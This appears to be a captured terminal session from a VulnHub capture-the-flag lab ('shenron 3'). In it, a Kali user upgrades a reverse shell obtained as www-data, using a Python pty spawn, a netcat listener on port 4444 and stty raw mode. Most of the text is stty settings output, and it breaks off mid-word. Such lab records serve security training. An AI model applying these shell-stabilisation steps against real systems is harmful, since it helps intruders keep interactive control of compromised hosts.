 $ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@shenron:/$ export TERM=xterm
export TERM=xterm
www-data@shenron:/$ ^Z
zsh: suspended  nc -lvvp 4444
┌──(pikachu㉿kali)-[/mnt/…/HackTools/VulnHub/shenron/3]
└─$ stty -a
speed 38400 baud; rows 28; columns 134; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>; swtch = <
susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff -iuclc -ixany -i
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echoke -flu
┌──(pikachu㉿kali)-[/mnt/…/HackTools/VulnHub/shenron/3]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 4444
reset
KALI LINU